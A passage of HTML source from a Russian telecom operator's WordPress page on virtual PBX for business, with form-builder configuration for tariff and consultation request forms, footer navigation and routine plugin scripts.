form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","manual_key":true,"drawerDisabled":false,"type":"firstname","label":"\u0418\u043c\u044f","label_pos":"hidden","key":"tarif-name","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"tarif-name","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":55,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","key":"tarif-phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","type":"phone","drawerDisabled":false,"label_pos":"hidden","mask":"","help_text":"","admin_label":"tarif-phone","manual_key":true,"input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","default":"","required":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":57,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","help_text":"","admin_label":"tarif-email","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 email","default":"","required":1,"label_pos":"hidden","key":"tarif-email","label":"E-mail","type":"email","custom_name_attribute":"email","drawerDisabled":false,"manual_key":true,"personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":58,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","help_text":"","admin_label":"tarif-message","manual_key":true,"input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","element_class":"","input_limit":"","container_class":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","required":"","default":"","label_pos":"hidden","key":"tarif-message","label":"\u0412\u043e\u043f\u0440\u043e\u0441","type":"textarea","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":59,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3908","key":"html_1572448528753","drawerDisabled":false,"id":79,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444","key":"tarif-tarif","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"tarif-tarif","element_class":"tarif-tarif","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"tarif-tarif","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3911","drawerDisabled":false,"value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":61,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3914","id":60,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273846352","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3917","drawerDisabled":false,"id":64,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/telefoniya\/virtualnaya-ats-dlya-biznesa\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/telefoniya\/virtualnaya-ats-dlya-biznesa\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/telefoniya\/virtualnaya-ats-dlya-biznesa\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"cc8d98ccd9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
